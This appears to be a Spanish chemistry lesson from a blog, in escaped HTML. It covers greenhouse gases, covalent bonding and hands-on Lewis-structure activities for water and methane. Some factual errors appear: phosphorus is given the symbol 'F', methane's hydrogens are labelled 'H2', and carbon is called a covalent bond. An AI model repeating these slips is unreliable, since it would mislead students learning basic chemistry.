src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSoBEc5FkeAuIkim0m8vgFKuQioUhQfC-19aDsuA9R3yK5FvE1xguvJfCcBDO5ac4HtI3bAGPRQ9gPFzkaHl-wSaSymyscW9UHqklxnlBcKz-NSju3RXGytfVYIxtVpFL1wXMHWTl0NSPT\/w640-h470\/efecto-invernadero.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\n      \u003C\/div\u003E\n      \u003Cbr \/\u003E\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Estos compuestos se encuentran en la atmósfera normalmente y mantienen la\n      temperatura del planeta Tierra en 14º Celsius en promedio, pues sin ellos\n      la temperatura en la Tierra sería de 30º Celsius más fría.\u0026nbsp;\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      \u003Cb\u003ELas altas concentraciones de estos gases provocan que la atmósfera\n        retenga más calor del necesario\u003C\/b\u003E, lo que ocasiona el efecto del cambio climático; a consecuencia de esto\n      padecemos el \u003Cb\u003Edeshielo de los polos\u003C\/b\u003E, la desertificación, incendios\n      en los bosques, tormentas, e inundaciones más severas.\n    \u003C\/div\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\n    \u003Cbr \/\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/s700\/5db1052dc0c1d.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"deshielo polos\" border=\"0\" data-original-height=\"526\" data-original-width=\"700\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghSj-1nkJGflFBD3mbz8Gqe23j9YwdGYkoSGJEBbyKq7AIe0xtfIqMV77MGj6R8HGLej_1o4vsGxf5pE0GAkEsBbqZ9lrqBnRi61KB9xtERcxCbX79qEUZYmbpIZ7W0HPhoVA5QZCVg0B6\/w640-h480\/5db1052dc0c1d.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl siguiente video, te ayudará a recordar conceptos muy importantes, como\n      los átomos, los diagramas de Lewis y la formación de moléculas. Todo esto\n      es necesario para comprender el modelo de enlace covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/JkUufZb1NJY\" width=\"320\" youtube-src-id=\"JkUufZb1NJY\"\u003E\u003C\/iframe\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003ETeoría de formación de los primeros átomos\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EHace miles de millones de años ocurrió la gran explosión, también llamada\n      “Teoría del Big Bang”, dando origen al Universo, de la misma forma a la\n      materia y a todos los elementos químicos que conoces, y los que aún te\n      falta por descubrir.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      En el Universo como en el ambiente se encuentran dispersos los átomos\n      formando enlaces químicos, todo lo que nos rodea es materia, todo está\n      constituido por átomos.\n    \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E\n    Elementos principales que forman a un ser vivo\n  \u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003ELos seres vivos están formados en un 97% de polvo de estrellas,\n      constituido por elementos químicos como el Carbono (C), moléculas de\n      Hidrógeno (H2). Moléculas de Oxígeno (O2), Nitrógeno (N), Azufre (S), y\n      Fósforo (F), presentes en la molécula del ADN y ARN, que forman un enlace\n      covalente.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EMateria orgánica. Átomo de la vida\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Uno de los enlaces covalentes que más destaca es el carbono, pues\n      constituye la materia orgánica. La importancia de estos enlaces radica en\n      la constitución de la materia, y en la tendencia de los elementos a ser\n      estables químicamente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente\u003C\/h2\u003E\n  \u003Cbr \/\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003EEl enlace covalente sucede entre elementos no metálicos, compartiendo los\n      electrones de valencia, de su capa más externa con base en el modelo de\n      Niels Bohr y la estructura de Lewis.\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003C\/div\u003E\n  \u003Cdiv style=\"text-align: justify;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n      \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/s796\/clasificacion-de-los-elementos-metales-no-metales.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elementos no metálicos\" border=\"0\" data-original-height=\"360\" data-original-width=\"796\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1YL53Ds2zCPTfOC4BM64_XSuO1DbRT0ZrHk4MRMHTaf7bAkrGqYWW2InjTCP6O1z0b1tb4ipm0qz7MsITcXSV5ubL1TDE5JUlC3bmtiULsQDOc1UGwP0u6J0S7PYsXyCSfHUQIFTNglnt\/w640-h290\/clasificacion-de-los-elementos-metales-no-metales.png\" width=\"640\" \/\u003E\u003C\/a\u003E\n    \u003C\/div\u003E\n    \u003Cbr \/\u003E\n  \u003C\/div\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003E¿Cuánto plástico se ha creado en el mundo?\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Ocho mil millones de toneladas métricas es la cantidad de plástico que has\n      creado desde que inició la producción a gran escala de materiales\n      sintéticos a principios de los años 50. Esta cantidad es suficiente para\n      cubrir la superficie de un país como Argentina.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los compuestos moleculares tienen gran estabilidad, tienen bajas\n      temperaturas de fusión y ebullición, son malos conductores de la corriente\n      eléctrica. Se pueden encontrar en estado líquido, sólido y gaseoso a\n      temperatura ambiente.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      El enlace covalente que presenta un compuesto determina sus propiedades\n      macroscópicas observables, por ejemplo, la glucosa se funde a los 146º\n      Celsius.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EEnlace covalente polar y no polar\u003C\/h2\u003E\n  \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n      Existen dos subtipos de enlaces covalentes, los polares y no polares.\n      \u003Cb\u003EEn los enlaces covalentes polares\u003C\/b\u003E los electrones se comparten con\n      mayor fuerza hacia uno en comparación con el otro átomo. En el caso de la\n      molécula del agua H\u003Csub\u003E2\u003C\/sub\u003EO, los electrones que se comparten son atraídos con\n      mayor fuerza por el oxígeno que por el hidrógeno, en consecuencia, los\n      átomos del oxígeno quedan con carga parcialmente negativa, los átomos de\n      hidrógeno con carga parcialmente positiva, por lo que reciben el nombre de\n      dipolo.\n    \u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/s960\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente polar\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTFrdHSaAsU1V5KxolVg9SZ0iLhBU_gQ_kU1ZET5mQmQBNF2acDjBNirSxeGE_0TI8a4PxJh5RpfzD902mk6FWfSxdoLbgoeGUtrAFR5jmM-KDgLhpLxT7La55bFs-5Z7Rfx5DwGR9bTVs\/w640-h480\/EJEMPLOS%252BDE%252BENLACES%252BCOVALENTES%252BPOLARES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n      Los \u003Cb\u003Eenlaces covalentes \u003Cspan style=\"color: red;\"\u003Eno\u003C\/span\u003E polares\u003C\/b\u003E se forman entre dos átomos del mismo\n      elemento, también llamados diatómicos, como las moléculas de Cloro (Cl\u003Csub\u003E2\u003C\/sub\u003E),\n      de Oxígeno (O\u003Csub\u003E2\u003C\/sub\u003E), de Hidrógeno (H\u003Csub\u003E2\u003C\/sub\u003E), o de Flúor (F\u003Csub\u003E2\u003C\/sub\u003E).\n    \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/s229\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ejemplo de enlace covalente no polar\" border=\"0\" data-original-height=\"163\" data-original-width=\"229\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSLdPj_sbaDundsTbBRkm5FMqyffpVfz_85dFwNT7SO9ECpe4UsNifGt8qIaBihIk-roTvHpdBn1vn8JAJ_3iFbZGHRa2RF8fYYbqEe4YUo2CNI-XoqjRgPt1wg9K2zfl9tNkWK3lt2qUz\/w400-h285\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.05.27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003EPasos para representar un enlace covalente\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl agua es una molécula extraordinaria, como sabes es el disolvente universal, es decir, en ella se puede disolver casi cualquier sustancia. Su fórmula química es muy fácil de recordar. \u0026nbsp;Representar el enlace químico covalente del agua es más fácil de lo que parece.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Escribe la fórmula química del agua en tu cuaderno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH\u003Csub\u003E2\u003C\/sub\u003EO\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del agua. Su composición es de dos átomos de hidrógeno (H), y uno de oxígeno (O).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 2 átomos\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 1 Átomo\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de tu tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y seis para el oxígeno, ya que se encuentran en el grupo 1 y 6, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 6 electrón de valencia\u0026nbsp;\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos, esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y ocho para el oxígeno.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO: 8\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta dos círculos del mismo tamaño y del mismo color. Con un marcador coloca el símbolo del hidrógeno (H) en ambos círculos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" 